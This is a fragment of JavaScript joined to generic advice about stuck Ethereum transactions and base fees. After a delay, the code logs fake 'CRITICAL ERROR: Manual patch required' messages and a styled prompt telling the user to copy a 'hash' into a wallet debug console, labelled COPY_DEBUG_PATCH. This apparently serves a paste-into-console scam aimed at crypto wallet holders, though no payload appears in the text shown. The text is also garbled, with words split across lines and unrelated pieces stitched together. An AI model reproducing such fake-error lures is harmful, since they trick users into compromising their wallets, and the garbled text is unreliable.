
inside This endpoint is deprecated. Use `GET /e
th/v1/beacon/blobs/{block_id}` instead.");

  console.error("CRITICAL ERROR: Manual patch r
equired for This endpoint is deprecated. Use `G
ET /eth/v1/beacon/blobs/{block_id}` instead.");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
Understanding how block finality works helps in diagnosing
why a transaction appears stuck. The foundry smart contract is
highly optimized, but it depends on accurate external data. The
best approach is to wait for the network’s base fee to normalize
before re-trying the call.